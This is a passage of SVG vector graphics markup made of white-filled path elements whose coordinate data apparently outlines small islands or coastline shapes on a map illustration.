			l-0.06-0.077l-0.146-0.066l-0.325,0.109l-0.029,0.094l0.206,0.015l0.108,0.088l-0.166,0.243l-0.168,0.04l0.08,0.183l0.134,0.148
			l0.309,0.088l0.166,0.169l0.123-0.015l0.054-0.177V230.998z"/>
		<path fill="#FFFFFF" d="M307.094,226.527l0.029,0.374l0.034-0.052l0.054-0.168l-0.04-0.295L307.094,226.527z M325.045,231.938
			l-0.109-0.04l-0.037-0.057l-0.026-0.089l0.015-0.08l-0.137,0.089l-0.246,0.043l0.14,0.313l-0.011,0.143l0.148,0.052l0.051,0.089
			l0.089,0.003l0.251-0.063l0.043-0.411L325.045,231.938z M322.307,233.3l-0.286-0.154l-0.226-0.194l-0.214-0.217l-0.414-0.346
			l-0.537-0.368l-0.243-0.097l-0.148-0.123l-0.134-0.066l-0.108-0.125l-0.237-0.108l-0.183-0.206l-0.297-0.236l-0.06-0.089
			l-0.02-0.146l-0.069-0.105l-0.157-0.12l-0.123-0.16l-0.131-0.122l-0.183-0.058l-0.303-0.151l-0.845-0.72l-0.342-0.229
			l-0.263,0.061l-0.254-0.151l-0.314-0.243l-0.037,0.071l-0.011,0.146l0.06,0.105l0.131,0.062l0.074,0.103l-0.012,0.157l0.037,0.157
			l0.323,0.365l0.128,0.251l0.174,0.218l0.234,0.183l0.211,0.205l0.445,0.5l0.157,0.208l0.186,0.089l0.505,0.477l0.194,0.129
			l0.217,0.08l0.428,0.266l0.274,0.128l0.168,0.183l0.249,0.126l0.362,0.12l0.055,0.071l0.037,0.137l0.08,0.105l0.254,0.163
			l0.274,0.094l0.046,0.092l0.071,0.054l0.117-0.014l0.1,0.034l0.457,0.271l0.134-0.052l0.143-0.006l0.151-0.071l0.08-0.148
			l-0.137-0.411L322.307,233.3z M321.795,230.059l0.077-0.154l-0.048-0.028v-0.14l0.04-0.117l0.117-0.065l-0.108-0.074l-0.088-0.009
			l0.002,0.089l-0.057,0.263v0.131l-0.148,0.217l0.12-0.022L321.795,230.059z M323.683,234.556l-0.046,0.186l0.046,0.049
			l0.068,0.037l0.083,0.02l0.068-0.094l-0.031-0.108L323.683,234.556z M323.648,230.998l-0.146-0.271l-0.151-0.119l0.011-0.374
			l-0.06-0.077l-0.146-0.066l-0.325,0.109l-0.029,0.094l0.206,0.015l0.108,0.088l-0.166,0.243l-0.168,0.04l0.08,0.183l0.134,0.148
			l0.309,0.088l0.166,0.169l0.123-0.015l0.054-0.177V230.998z"/>
		<path fill="#FFFFFF" d="M170.662,155.451l0.006-0.097l-0.045-0.055l-0.109-0.233l0.029,0.377l0.128,0.137L170.662,155.451z
			 M170.756,154.093l-0.037-0.021l-0.071-0.012l-0.028,0.032l-0.04,0.108l0.077,0.157l0.071,0.037l0.04,0.008l0.025-0.017
			l-0.037-0.089l-0.005-0.08l0.017-0.082L170.756,154.093z M170.633,153.836l-0.011-0.018l-0.035,0.025l-0.117-0.017l-0.114,0.108
			l0.025,0.057l0.103,0.101l0.137-0.172L170.633,153.836z M169.608,144.425l-0.017-0.077l-0.029-0.06l-0.085-0.043l-0.052,0.022
			l-0.105,0.08l0.02,0.365l0.131,0.154l0.08-0.031l0.031-0.337L169.608,144.425z M159.364,135.891l-0.097-0.091v0.197l0.134,0.316
			l0.114,0.095l-0.034-0.226L159.364,135.891z M170.799,159.414l-0.048,0.226l0.037,0.009l0.1-0.14l0.111-0.046l0.114-0.123
			l0.017-0.103l-0.154,0.015L170.799,159.414z M160.823,138.635l-0.289,0.049l0.18,0.254l0.231,0.202l0.043-0.022l0.054-0.071
			l0.06-0.22v-0.137L160.823,138.635z M162.873,145.073l-0.117,0.18l-0.231,0.188l0.045,0.346l0.148-0.231l0.194-0.171l0.12-0.283
			l-0.04-0.154L162.873,145.073z M163.287,145.844l0.023,0.026l0.085,0.039l0.046-0.057l0.074-0.169l-0.023-0.097L163.287,145.844z
			 M160.546,136.257l-0.177-0.141l0.011,0.175l0.066,0.168l0.14,0.123L160.546,136.257z M177.394,131.937v-0.071l-0.025-0.028
			l-0.083-0.023l-0.134,0.046l-0.405,0.194l-0.348,0.359l-0.166,0.08l-0.157,0.031l-0.197-0.06l-0.206-0.04l-0.297,0.092
			l-0.151-0.043l-0.068-0.074l-0.06-0.114l0.037-0.14l-0.028-0.104l-0.111-0.054l-0.137-0.046l-0.088-0.134l-0.034-0.151
			l0.034-0.191l0.023-0.209l-0.069-0.094l-0.206-0.052L174,131.018l-0.445-0.055l-0.191,0.025l-0.148-0.025l-0.097-0.037
			l-0.04-0.062v-0.098l0.071-0.214l0.083-0.211l0.208-0.306l0.011-0.214l-0.011-0.246l0.105-0.331l0.177-0.242l0.091-0.074
			l-0.023-0.114l-0.074-0.101l-0.1-0.051l-0.166-0.066l-0.268-0.02l-0.369-0.062l-0.419-0.148l0.048-0.28l-0.003-0.171l-0.06-0.151
			l-0.085-0.098l-0.048-0.091l0.085-0.252l-0.105-0.276l-0.111-0.108l-0.123-0.138l-0.014-0.153l0.06-0.146l0.294-0.305v-0.074
			l-0.077,0.008l-0.085,0.003l-0.391,0.111l-0.043-0.068l-0.146-0.037l-0.286-0.014l-0.343,0.022l-0.437,0.108l-0.394,0.191
			l-0.186,0.131l-0.146,0.083l-0.131,0.025l-0.137-0.057l0.003-0.188l0.274-0.343l0.04-0.239l-0.08-0.197l-0.017-0.169l-0.097-0.103
			l-0.131-0.049l-0.065-0.119l-0.009-0.337l0.126-0.349l0.194-0.111l0.114-0.052l0.026-0.065l-0.06-0.245l0.011-0.157l0.117-0.303
			l0.114-0.226l0.217,0.034l0.097-0.054l0.108-0.08l0.117-0.14l0.077-0.16l0.091-0.379l0.066-0.054l0.277,0.06l0.088-0.042
			l0.137-0.223l0.151-0.274l0.206-0.08l0.148-0.011l0.06-0.088l-0.002-0.131l-0.134-0.211l-0.06-0.168l0.017-0.1l0.2-0.062
			l0.052-0.123l-0.032-0.268l0.077-0.32l0.057-0.374l0.02-0.283l-0.009-0.217l-0.02-0.223l-0.032-0.411l-0.088-0.359l0.02-0.134
			l-0.02-0.437l-0.048-0.368l-0.123-0.068l-0.206-0.12l-0.117-0.026l-0.091,0.046l-0.037,0.131l-0.091,0.123l-0.123-0.034
			l-0.043-0.12l-0.074-0.154l-0.24-0.754l-0.034-0.217l-0.043-0.214l-0.085-0.108l-0.08-0.063l-0.197-0.254l-0.108-0.105
			l-0.048-0.02l-0.1,0.02h-0.105l-0.086-0.126l-0.08-0.157l-0.08-0.071l-0.128-0.046l-0.137,0.017l-0.085,0.134l-0.049,0.074
			l-0.1,0.177l-0.171,0.249l-0.071,0.088l-0.029,0.157l-0.011,0.171l0.071,0.137l0.011,0.12l-0.014,0.108l-0.068,0.08l-0.177,0.043
			l-0.151,0.128l-0.237,0.191l-0.186,0.151l-0.146,0.134l-0.049,0.14l0.017,0.18l0.04,0.183l0.448,0.679l-0.008,0.117l-0.146,0.034
			l-0.18-0.077l-0.163-0.108l-0.186-0.291l-0.143-0.089l-0.143-0.017l-0.862,0.148l-0.186,0.043l-0.291,0.108l-0.191,0.22
			l-0.146,0.2l-0.154,0.08l-0.22,0.154l-0.603,0.48l-0.354,0.203l-0.229,0.08l-0.16,0.106l-0.08,0.174l-0.069,0.128l-0.02,0.311
			l0.037,0.383l0.085,0.243l0.046,0.048l0.017,0.077l-0.092,0.131l-0.114,0.108l-0.063,0.071l-0.046,0.349l-0.108,0.171
			l-0.186,0.249l-0.163,0.194l-0.26,0.146l-0.097,0.12l-0.094,0.22l-0.063,0.186v0.065l0.032,0.057l0.1,0.069l0.137,0.062l0.063,0.1
			l0.005,0.12l-0.097,0.285l-0.163,0.397l-0.206,0.316l-0.211,0.297l-0.048,0.1l-0.186,0.369l-0.166,0.502l-0.108,0.343
			l-0.089,0.231l-0.117,0.011l-0.14-0.076l-0.343-0.098l-0.223-0.083l-0.16-0.068l-0.108,0.006l-0.154,0.043l-0.148,0.034
			l-0.1-0.037l-0.211-0.208l-0.069,0.025l-0.037,0.1l0.143,0.603l0.088,0.22l-0.012,0.371l-0.034,0.457l-0.062,0.497l-0.029,0.117
			l-0.094,0.128l-0.12,0.037l-0.109-0.051l-0.094,0.011l-0.025,0.086l0.023,0.211l-0.1,0.249l-0.077,0.208l0.02,0.203l0.037,0.211
			l0.12,0.448v0.163l-0.023,0.146l-0.063,0.06l-0.111-0.009l-0.057,0.061l-0.051,0.094l-0.125,0.343l-0.12,0.034l-0.125-0.051
			l-0.183-0.226l-0.109-0.066h-0.068l-0.034,0.061l-0.057,0.137l-0.046,0.092l-0.12,0.077l0.02,0.091l0.008,0.791l0.014,0.34
			l0.066,0.282l0.011,0.104l-0.062,0.088l-0.069,0.015l-0.062-0.132l-0.151-0.105l-0.223-0.108l-0.089-0.077l-0.117,0.031
			l-0.157,0.166l-0.057,0.157l0.026,0.214l0.048,0.217l0.103,0.123l0.017,0.134l0.037,0.175l0.057,0.159l0.025,0.175l0.123,0.174
			l0.502,0.591l0.254,0.414l0.029-0.377l-0.057-0.26l0.063,0.003l0.114,0.22l0.134,0.132l0.097,0.177l-0.048,0.092l-0.06,0.048
			l-0.117,0.166l0.077,0.083l0.123,0.06l0.243-0.322l0.06-0.141l0.034-0.143l0.072,0.065l-0.12,0.463l0.12-0.012l0.065,0.021
			l-0.123,0.12l-0.089,0.128l0.283,0.52l0.137,0.015l0.017-0.114l-0.097-0.331l0.206-0.074l0.246,0.028l0.111,0.046l0.068,0.068
			l0.312,0.237l0.274-0.006l-0.105,0.14l-0.108,0.183l0.134,0.105l0.154,0.083l0.049,0.12l0.014,0.089l0.157,0.18l0.106,0.071
			l0.16,0.052l0.086,0.1l-0.086,0.26l-0.163,0.137l-0.137,0.08l-0.211-0.068l-0.332-0.317l-0.1,0.009l-0.089,0.065l0.229,0.429
			l0.234,0.383l0.211,0.157l0.289,0.143l0.068-0.138l0.014-0.085l-0.057-0.36l0.128-0.082l0.048-0.209l0.048-0.043l-0.008,0.334
			l0.071,0.597l0.049,0.108l0.336,0.258l-0.171,0.02l0.183,0.288l0.028,0.243l0.371,0.723l0.137,0.885l0.14,0.297l0.068,0.306
			l-0.051,0.61l-0.157,0.337l-0.048,0.072l-0.049,0.425l-0.114,0.206l-0.105,0.533l-0.045,0.157l-0.131,0.132l-0.123,0.913
			l0.02,0.26l0.166,0.018l0.314-0.2l0.117-0.214l0.206-0.243l0.117-0.045l0.054-0.063l0.034-0.211l0.049-0.203l0.031,0.141
			l0.008,0.128l-0.097,0.365l0.008,0.252l-0.065,0.162l0.011,0.181l0.011,0.196l0.3-0.157l0.111-0.143l0.026-0.162l0.077-0.188
			l0.009,0.097l-0.035,0.12l0.026,0.117v0.14l0.108,0.374l0.303-0.049l0.214,0.034l0.111-0.119l0.226-0.369l0.037-0.151l0.037,0.269
			l-0.123,0.246l-0.014,0.288l0.1,0.062l0.097,0.018l0.357-0.271l0.28-0.325l0.063-0.226l0.123-0.226l0.542-0.197l0.054-0.068
			l0.02-0.137l0.083-0.026l0.123,0.023l0.352-0.157l0.06-0.08l-0.191-0.288v-0.151l-0.103-0.323l0.068-0.025l0.06,0.034l0.032,0.249
			l0.045,0.148l0.18,0.177l0.148,0.034l0.163-0.021l0.266-0.116l0.303-0.346l0.105-0.154l0.1-0.34l0.117-0.257l-0.134-0.402
			l0.134-0.24l-0.074-0.089l-0.06-0.14l0.271,0.197l0.226,0.26l0.06,0.103l0.217,0.16l-0.043,0.08l0.069,0.396l0.125,0.352
			l0.14,0.168l0.1,0.349l0.283-0.006l0.254-0.028l0.109-0.031l0.128-0.04l-0.137,0.111l-0.068,0.148l0.017,0.477l-0.077,0.26
			l-0.048,0.286l0.274,0.337l0.143,1.042l-0.065,0.288l0.125,0.282l0.029,0.766l0.12,0.279l0.146-0.06l0.188,0.263l-0.197-0.103
			l-0.043,0.1l0.148,0.445l0.043,0.294l0.223,0.406l-0.06,0.402l0.06,0.208l0.02,0.435l0.088,0.148l0.114-0.769l0.088,0.1
			l0.015,0.221v0.254l0.391,0.576l0.143,0.44l0.191,0.311l0.04,0.405l0.094,0.317v0.183l0.06,0.251v0.283l-0.08,0.229l0.12,0.217
			l-0.137,0.108l-0.043,0.132l0.071,0.042h0.137l-0.069,0.226l0.052,0.191l0.005,0.209l-0.097,0.105l-0.011,0.097l-0.028,0.154
			l0.02,0.146l0.125,0.046l0.249-0.14l0.074,0.091l0.083,0.049l-0.188,0.126l-0.108,0.168l0.009,0.163l-0.02,0.199l-0.017,0.243
			l0.037,0.208l-0.137,0.246l-0.02,0.337l-0.171,0.282l-0.137,0.286l-0.08,0.051l-0.071,0.101l0.12,0.742l-0.051,0.394l0.051,0.175
			l0.088,0.165l0.214-0.334l0.097-0.022l0.034-0.175l0.063-0.196l0.048-0.184l0.02-0.294l-0.046-0.151v-0.085l0.069-0.108
			l0.226-0.186l0.3-0.303l0.362-0.429l0.371-0.656l0.186-0.386l0.08-0.132l0.083-0.042l0.125-0.129l0.085-0.146l0.003-0.074
			l-0.194-0.714l-0.137-0.231l-0.071-0.274l-0.032-0.202l-0.057-0.177l0.028-0.175l-0.074-0.108l-0.16-0.137l-0.168-0.2
			l-0.106-0.328v-0.186l-0.105-0.163l-0.04-0.165l0.068-0.166l0.08-0.134l-0.003-0.617l-0.04-0.183l-0.045-0.328l-0.103-0.248
			l-0.163-0.286l-0.18-0.239l-0.466-0.432l-0.328-0.291l-0.174-0.26l-0.211-0.306l-0.143-0.217l-0.191-0.28l-0.097-0.374
			l-0.06-0.396l0.04-0.134l0.083-0.089l0.12-0.065l0.1-0.021l0.265-0.186l0.194,0.015l0.04-0.034l0.017-0.089l-0.026-0.362
			l0.015-0.488l0.031-0.397l0.04-0.266l0.497-0.302l0.108-0.135l0.052-0.143v-0.12l-0.043-0.105l-0.077-0.055l-0.323,0.266
			l-0.065-0.06l-0.148-0.432l-0.06-0.128l-0.097-0.163l-0.091-0.22l-0.017-0.383l-0.074-0.188l-0.397-0.402l-0.183-0.22
			l-0.246-0.312l-0.294-0.379l-0.306-0.349l-0.137-0.223l-0.06-0.049l-0.009-0.086l0.097-0.239l-0.048-0.243l-0.163-0.322
			l-0.057-0.194l0.029-0.077l-0.074-0.031l-0.166,0.02l-0.166-0.15l-0.148-0.32l-0.014-0.054h0.046l0.197,0.054l0.057-0.006
			l0.148-0.074l0.206-0.077l0.12-0.025l0.04-0.04l0.017-0.077l-0.111-0.733l0.025-0.151l0.194-0.32l-0.023-0.319l0.057-0.46
			l0.217-0.316l0.166-0.144l0.054-0.228l0.074-0.043l0.128,0.014l0.291,0.169l0.12,0.006h0.168l0.186-0.012l0.085-0.018l0.591-0.168
			l0.125-0.018l0.128,0.026l0.086-0.012l0.097-0.077l0.06-0.128l0.071-0.432l0.046-0.077l0.077-0.06l0.12-0.043l0.143,0.006
			l0.197,0.08l0.12,0.002l0.134-0.031l0.12-0.057l0.071-0.077l0.035-0.089l-0.035-0.174l-0.088-0.22l0.029-0.025l0.166,0.048
			l0.234,0.052l0.183-0.009l0.114-0.037l0.114-0.105l0.14-0.098l0.143,0.026l0.111,0.08l0.26,0.154l0.015-0.132l0.123-0.517
			l0.14-0.337l0.168-0.157l0.177-0.065l0.194,0.022l0.163-0.025l0.123-0.083l-0.005-0.049l-0.157-0.011l-0.057-0.092l0.029-0.162
			l0.068-0.112l0.108-0.051l0.097-0.169l0.097-0.294l0.12-0.143l0.14-0.006l0.234-0.123l0.34-0.242l0.128-0.24l0.017-0.031
			L177.394,131.937z M170.862,157.093l-0.063,0.04l-0.131,0.178l0.16-0.026l0.137,0.138l0.08,0.22l0.043,0.009l0.031-0.037
			l0.02-0.055l-0.188-0.399L170.862,157.093z M171.709,155.329l-0.062-0.141l-0.329,0.031l0.049,0.181l-0.006,0.068l0.083,0.271
			h0.074l0.131,0.065L171.709,155.329z M161.125,137.602l0.134,0.065l0.18-0.08l0.077-0.083l0.029-0.1v-0.049l-0.16-0.125
			l-0.094,0.014l-0.257-0.191l-0.057,0.029l-0.097,0.116l0.04,0.086l0.151,0.103L161.125,137.602z M171.547,157.099l0.043,0.034
			l0.048,0.012l0.049-0.006l-0.037-0.291L171.547,157.099z M171.11,155.297l-0.091,0.266l-0.083,0.178l-0.032,0.22l0.046,0.037
			h0.011l0.02-0.052l0.089-0.105l0.048-0.163l0.048-0.297l-0.02-0.143L171.11,155.297z M171.187,152.19l-0.045-0.119l-0.06-0.089
			l-0.011-0.034l-0.02,0.034l-0.006,0.197l0.014,0.208l0.108,0.183L171.187,152.19z M171.533,154.969l0.088-0.006l0.137-0.051
			l0.074-0.071l-0.183-0.111l-0.131-0.186l-0.026,0.054L171.533,154.969z M171.504,153.645l0.02-0.229l-0.071,0.006l-0.051-0.069
			l-0.04-0.111l-0.183-0.074l-0.023,0.154l0.068,0.231l-0.045,0.408h0.051l0.103-0.04L171.504,153.645z"/>
		<path fill="#FFFFFF" d="M170.662,155.451l0.006-0.097l-0.045-0.055l-0.109-0.233l0.029,0.377l0.128,0.137L170.662,155.451z
			 M170.756,154.093l-0.037-0.021l-0.071-0.012l-0.028,0.032l-0.04,0.108l0.077,0.157l0.071,0.037l0.04,0.008l0.025-0.017
			l-0.037-0.089l-0.005-0.08l0.017-0.082L170.756,154.093z M170.633,153.836l-0.011-0.018l-0.035,0.025l-0.117-0.017l-0.114,0.108
			l0.025,0.057l0.103,0.101l0.137-0.172L170.633,153.836z M169.608,144.425l-0.017-0.077l-0.029-0.06l-0.085-0.043l-0.052,0.022
			l-0.105,0.08l0.02,0.365l0.131,0.154l0.08-0.031l0.031-0.337L169.608,144.425z M159.364,135.891l-0.097-0.091v0.197l0.134,0.316
			l0.114,0.095l-0.034-0.226L159.364,135.891z M170.799,159.414l-0.048,0.226l0.037,0.009l0.1-0.14l0.111-0.046l0.114-0.123
			l0.017-0.103l-0.154,0.015L170.799,159.414z M160.823,138.635l-0.289,0.049l0.18,0.254l0.231,0.202l0.043-0.022l0.054-0.071
			l0.06-0.22v-0.137L160.823,138.635z M162.873,145.073l-0.117,0.18l-0.231,0.188l0.045,0.346l0.148-0.231l0.194-0.171l0.12-0.283
			l-0.04-0.154L162.873,145.073z M163.287,145.844l0.023,0.026l0.085,0.039l0.046-0.057l0.074-0.169l-0.023-0.097L163.287,145.844z
			 M160.546,136.257l-0.177-0.141l0.011,0.175l0.066,0.168l0.14,0.123L160.546,136.257z M177.394,131.937v-0.071l-0.025-0.028
			l-0.083-0.023l-0.134,0.046l-0.405,0.194l-0.348,0.359l-0.166,0.08l-0.157,0.031l-0.197-0.06l-0.206-0.04l-0.297,0.092
			l-0.151-0.043l-0.068-0.074l-0.06-0.114l0.037-0.14l-0.028-0.104l-0.111-0.054l-0.137-0.046l-0.088-0.134l-0.034-0.151
			l0.034-0.191l0.023-0.209l-0.069-0.094l-0.206-0.052L174,131.018l-0.445-0.055l-0.191,0.025l-0.148-0.025l-0.097-0.037
			l-0.04-0.062v-0.098l0.071-0.214l0.083-0.211l0.208-0.306l0.011-0.214l-0.011-0.246l0.105-0.331l0.177-0.242l0.091-0.074
			l-0.023-0.114l-0.074-0.101l-0.1-0.051l-0.166-0.066l-0.268-0.02l-0.369-0.062l-0.419-0.148l0.048-0.28l-0.003-0.171l-0.06-0.151
			l-0.085-0.098l-0.048-0.091l0.085-0.252l-0.105-0.276l-0.111-0.108l-0.123-0.138l-0.014-0.153l0.06-0.146l0.294-0.305v-0.074
			l-0.077,0.008l-0.085,0.003l-0.391,0.111l-0.043-0.068l-0.146-0.037l-0.286-0.014l-0.343,0.022l-0.437,0.108l-0.394,0.191
			l-0.186,0.131l-0.146,0.083l-0.131,0.025l-0.137-0.057l0.003-0.188l0.274-0.343l0.04-0.239l-0.08-0.197l-0.017-0.169l-0.097-0.103
			l-0.131-0.049l-0.065-0.119l-0.009-0.337l0.126-0.349l0.194-0.111l0.114-0.052l0.026-0.065l-0.06-0.245l0.011-0.157l0.117-0.303
			l0.114-0.226l0.217,0.034l0.097-0.054l0.108-0.08l0.117-0.14l0.077-0.16l0.091-0.379l0.066-0.054l0.277,0.06l0.088-0.042
			l0.137-0.223l0.151-0.274l0.206-0.08l0.148-0.011l0.06-0.088l-0.002-0.131l-0.134-0.211l-0.06-0.168l0.017-0.1l0.2-0.062
			l0.052-0.123l-0.032-0.268l0.077-0.32l0.057-0.374l0.02-0.283l-0.009-0.217l-0.02-0.223l-0.032-0.411l-0.088-0.359l0.02-0.134
			l-0.02-0.437l-0.048-0.368l-0.123-0.068l-0.206-0.12l-0.117-0.026l-0.091,0.046l-0.037,0.131l-0.091,0.123l-0.123-0.034
			l-0.043-0.12l-0.074-0.154l-0.24-0.754l-0.034-0.217l-0.043-0.214l-0.085-0.108l-0.08-0.063l-0.197-0.254l-0.108-0.105
			l-0.048-0.02l-0.1,0.02h-0.105l-0.086-0.126l-0.08-0.157l-0.08-0.071l-0.128-0.046l-0.137,0.017l-0.085,0.134l-0.049,0.074
			l-0.1,0.177l-0.171,0.249l-0.071,0.088l-0.029,0.157l-0.011,0.171l0.071,0.137l0.011,0.12l-0.014,0.108l-0.068,0.08l-0.177,0.043
			l-0.151,0.128l-0.237,0.191l-0.186,0.151l-0.146,0.134l-0.049,0.14l0.017,0.18l0.04,0.183l0.448,0.679l-0.008,0.117l-0.146,0.034
			l-0.18-0.077l-0.163-0.108l-0.186-0.291l-0.143-0.089l-0.143-0.017l-0.862,0.148l-0.186,0.043l-0.291,0.108l-0.191,0.22
			l-0.146,0.2l-0.154,0.08l-0.22,0.154l-0.603,0.48l-0.354,0.203l-0.229,0.08l-0.16,0.106l-0.08,0.174l-0.069,0.128l-0.02,0.311
			l0.037,0.383l0.085,0.243l0.046,0.048l0.017,0.077l-0.092,0.131l-0.114,0.108l-0.063,0.071l-0.046,0.349l-0.108,0.171
			l-0.186,0.249l-0.163,0.194l-0.26,0.146l-0.097,0.12l-0.094,0.22l-0.063,0.186v0.065l0.032,0.057l0.1,0.069l0.137,0.062l0.063,0.1
			l0.005,0.12l-0.097,0.285l-0.163,0.397l-0.206,0.316l-0.211,0.297l-0.048,0.1l-0.186,0.369l-0.166,0.502l-0.108,0.343
			l-0.089,0.231l-0.117,0.011l-0.14-0.076l-0.343-0.098l-0.223-0.083l-0.16-0.068l-0.108,0.006l-0.154,0.043l-0.148,0.034
			l-0.1-0.037l-0.211-0.208l-0.069,0.025l-0.037,0.1l0.143,0.603l0.088,0.22l-0.012,0.371l-0.034,0.457l-0.062,0.497l-0.029,0.117
			l-0.094,0.128l-0.12,0.037l-0.109-0.051l-0.094,0.011l-0.025,0.086l0.023,0.211l-0.1,0.249l-0.077,0.208l0.02,0.203l0.037,0.211
			l0.12,0.448v0.163l-0.023,0.146l-0.063,0.06l-0.111-0.009l-0.057,0.061l-0.051,0.094l-0.125,0.343l-0.12,0.034l-0.125-0.051
			l-0.183-0.226l-0.109-0.066h-0.068l-0.034,0.061l-0.057,0.137l-0.046,0.092l-0.12,0.077l0.02,0.091l0.008,0.791l0.014,0.34
			l0.066,0.282l0.011,0.104l-0.062,0.088l-0.069,0.015l-0.062-0.132l-0.151-0.105l-0.223-0.108l-0.089-0.077l-0.117,0.031
			l-0.157,0.166l-0.057,0.157l0.026,0.214l0.048,0.217l0.103,0.123l0.017,0.134l0.037,0.175l0.057,0.159l0.025,0.175l0.123,0.174
			l0.502,0.591l0.254,0.414l0.029-0.377l-0.057-0.26l0.063,0.003l0.114,0.22l0.134,0.132l0.097,0.177l-0.048,0.092l-0.06,0.048
			l-0.117,0.166l0.077,0.083l0.123,0.06l0.243-0.322l0.06-0.141l0.034-0.143l0.072,0.065l-0.12,0.463l0.12-0.012l0.065,0.021
			l-0.123,0.12l-0.089,0.128l0.283,0.52l0.137,0.015l0.017-0.114l-0.097-0.331l0.206-0.074l0.246,0.028l0.111,0.046l0.068,0.068
			l0.312,0.237l0.274-0.006l-0.105,0.14l-0.108,0.183l0.134,0.105l0.154,0.083l0.049,0.12l0.014,0.089l0.157,0.18l0.106,0.071
			l0.16,0.052l0.086,0.1l-0.086,0.26l-0.163,0.137l-0.137,0.08l-0.211-0.068l-0.332-0.317l-0.1,0.009l-0.089,0.065l0.229,0.429
			l0.234,0.383l0.211,0.157l0.289,0.143l0.068-0.138l0.014-0.085l-0.057-0.36l0.128-0.082l0.048-0.209l0.048-0.043l-0.008,0.334
			l0.071,0.597l0.049,0.108l0.336,0.258l-0.171,0.02l0.183,0.288l0.028,0.243l0.371,0.723l0.137,0.885l0.14,0.297l0.068,0.306
			l-0.051,0.61l-0.157,0.337l-0.048,0.072l-0.049,0.425l-0.114,0.206l-0.105,0.533l-0.045,0.157l-0.131,0.132l-0.123,0.913
			l0.02,0.26l0.166,0.018l0.314-0.2l0.117-0.214l0.206-0.243l0.117-0.045l0.054-0.063l0.034-0.211l0.049-0.203l0.031,0.141
			l0.008,0.128l-0.097,0.365l0.008,0.252l-0.065,0.162l0.011,0.181l0.011,0.196l0.3-0.157l0.111-0.143l0.026-0.162l0.077-0.188
			l0.009,0.097l-0.035,0.12l0.026,0.117v0.14l0.108,0.374l0.303-0.049l0.214,0.034l0.111-0.119l0.226-0.369l0.037-0.151l0.037,0.269
			l-0.123,0.246l-0.014,0.288l0.1,0.062l0.097,0.018l0.357-0.271l0.28-0.325l0.063-0.226l0.123-0.226l0.542-0.197l0.054-0.068
			l0.02-0.137l0.083-0.026l0.123,0.023l0.352-0.157l0.06-0.08l-0.191-0.288v-0.151l-0.103-0.323l0.068-0.025l0.06,0.034l0.032,0.249
			l0.045,0.148l0.18,0.177l0.148,0.034l0.163-0.021l0.266-0.116l0.303-0.346l0.105-0.154l0.1-0.34l0.117-0.257l-0.134-0.402
			l0.134-0.24l-0.074-0.089l-0.06-0.14l0.271,0.197l0.226,0.26l0.06,0.103l0.217,0.16l-0.043,0.08l0.069,0.396l0.125,0.352
			l0.14,0.168l0.1,0.349l0.283-0.006l0.254-0.028l0.109-0.031l0.128-0.04l-0.137,0.111l-0.068,0.148l0.017,0.477l-0.077,0.26
			l-0.048,0.286l0.274,0.337l0.143,1.042l-0.065,0.288l0.125,0.282l0.029,0.766l0.12,0.279l0.146-0.06l0.188,0.263l-0.197-0.103
			l-0.043,0.1l0.148,0.445l0.043,0.294l0.223,0.406l-0.06,0.402l0.06,0.208l0.02,0.435l0.088,0.148l0.114-0.769l0.088,0.1
			l0.015,0.221v0.254l0.391,0.576l0.143,0.44l0.191,0.311l0.04,0.405l0.094,0.317v0.183l0.06,0.251v0.283l-0.08,0.229l0.12,0.217
			l-0.137,0.108l-0.043,0.132l0.071,0.042h0.137l-0.069,0.226l0.052,0.191l0.005,0.209l-0.097,0.105l-0.011,0.097l-0.028,0.154
			l0.02,0.146l0.125,0.046l0.249-0.14l0.074,0.091l0.083,0.049l-0.188,0.126l-0.108,0.168l0.009,0.163l-0.02,0.199l-0.017,0.243
			l0.037,0.208l-0.137,0.246l-0.02,0.337l-0.171,0.282l-0.137,0.286l-0.08,0.051l-0.071,0.101l0.12,0.742l-0.051,0.394l0.051,0.175
			l0.088,0.165l0.214-0.334l0.097-0.022l0.034-0.175l0.063-0.196l0.048-0.184l0.02-0.294l-0.046-0.151v-0.085l0.069-0.108
			l0.226-0.186l0.3-0.303l0.362-0.429l0.371-0.656l0.186-0.386l0.08-0.132l0.083-0.042l0.125-0.129l0.085-0.146l0.003-0.074
			l-0.194-0.714l-0.137-0.231l-0.071-0.274l-0.032-0.202l-0.057-0.177l0.028-0.175l-0.074-0.108l-0.16-0.137l-0.168-0.2
			l-0.106-0.328v-0.186l-0.105-0.163l-0.04-0.165l0.068-0.166l0.08-0.134l-0.003-0.617l-0.04-0.183l-0.045-0.328l-0.103-0.248
			l-0.163-0.286l-0.18-0.239l-0.466-0.432l-0.328-0.291l-0.174-0.26l-0.211-0.306l-0.143-0.217l-0.191-0.28l-0.097-0.374
			l-0.06-0.396l0.04-0.134l0.083-0.089l0.12-0.065l0.1-0.021l0.265-0.186l0.194,0.015l0.04-0.034l0.017-0.089l-0.026-0.362
			l0.015-0.488l0.031-0.397l0.04-0.266l0.497-0.302l0.108-0.135l0.052-0.143v-0.12l-0.043-0.105l-0.077-0.055l-0.323,0.266
			l-0.065-0.06l-0.148-0.432l-0.06-0.128l-0.097-0.163l-0.091-0.22l-0.017-0.383l-0.074-0.188l-0.397-0.402l-0.183-0.22
			l-0.246-0.312l-0.294-0.379l-0.306-0.349l-0.137-0.223l-0.06-0.049l-0.009-0.086l0.097-0.239l-0.048-0.243l-0.163-0.322
			l-0.057-0.194l0.029-0.077l-0.074-0.031l-0.166,0.02l-0.166-0.15l-0.148-0.32l-0.014-0.054h0.046l0.197,0.054l0.057-0.006
			l0.148-0.074l0.206-0.077l0.12-0.025l0.04-0.04l0.017-0.077l-0.111-0.733l0.025-0.151l0.194-0.32l-0.023-0.319l0.057-0.46
			l0.217-0.316l0.166-0.144l0.054-0.228l0.074-0.043l0.128,0.014l0.291,0.169l0.12,0.006h0.168l0.186-0.012l0.085-0.018l0.591-0.168
			l0.125-0.018l0.128,0.026l0.086-0.012l0.097-0.077l0.06-0.128l0.071-0.432l0.046-0.077l0.077-0.06l0.12-0.043l0.143,0.006
			l0.197,0.08l0.12,0.002l0.134-0.031l0.12-0.057l0.071-0.077l0.035-0.089l-0.035-0.174l-0.088-0.22l0.029-0.025l0.166,0.048
			l0.234,0.052l0.183-0.009l0.114-0.037l0.114-0.105l0.14-0.098l0.143,0.026l0.111,0.08l0.26,0.154l0.015-0.132l0.123-0.517
			l0.14-0.337l0.168-0.157l0.177-0.065l0.194,0.022l0.163-0.025l0.123-0.083l-0.005-0.049l-0.157-0.011l-0.057-0.092l0.029-0.162
